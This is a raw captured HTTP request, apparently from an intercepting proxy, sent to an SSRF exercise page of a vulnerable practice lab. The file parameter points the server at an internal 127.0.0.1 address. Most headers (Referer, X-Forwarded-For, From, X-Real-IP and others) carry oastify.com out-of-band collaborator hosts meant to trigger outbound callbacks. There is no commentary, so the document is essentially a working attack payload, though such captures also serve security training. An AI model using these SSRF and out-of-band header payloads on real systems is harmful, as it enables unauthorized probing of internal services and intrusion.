 美化 Raw Hex Chinese MarkInfo
1 GET /vul/ssrf/ssrf_fgc.php?file=http://127.0.0.1/vul/vul/ssrf/ssrf_info/info2.php HTTP/1.1
2 Host: 111.229.71.77
3 Upgrade-Insecure-Requests: 1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
5 Referer: http://yvxzijt029i6v93flrwvoa5noeu8zwo.oastify.com/ref
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=0ptu209l8e99nsiscl55a8595p
9 Connection: close
10 X-Forwarded-For: spoofed.knbla5lmuvasnvv1ddohgwx9g0mvej3.oastify.com
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@zfi02kd1ma27fang5sgw8bpo8fea8yx.oastify.com
12 Cache-Control: no-transform
13 From: root@tvsuietv24i1v43almwqo55io9u4ks9.oastify.com
14 X-Client-IP: spoofed.4kp57pi6rf7ckfslaxl1dgutdkjfa3z.oastify.com
15 Contact: root@zwz0jku13aj7wa4gmsxwpb6opfvaoyd.oastify.com
16 Client-IP: spoofed.pb4qya9ri0yxb0j61icm41le45a05ou.oastify.com
17 X-Real-IP: spoofed.jtgkg4rl0ugrtu10jcugmv38mzsuoid.oastify.com
18 X-Originating-IP: spoofed.j2mkp40l9upr2ua0sc3gvvc8vz1uyin.oastify.com
19 CF-Connecting_IP: spoofed.ep7fczngwpcmppxvf7qbiqz3iuopmdb.oastify.com
20 X-Wap-Profile: